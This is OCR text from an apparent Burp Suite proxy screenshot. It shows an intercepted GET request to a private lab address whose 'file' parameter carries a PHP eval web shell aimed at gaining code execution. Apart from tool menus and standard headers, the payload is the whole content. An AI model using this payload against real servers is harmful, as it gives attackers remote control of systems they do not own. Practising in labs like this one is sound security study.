 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.18.1.139:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /thankyou.php?file=<?php @eval($_POST['attack']);?> HTTP/1.1
2 Host: 172.18.1.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches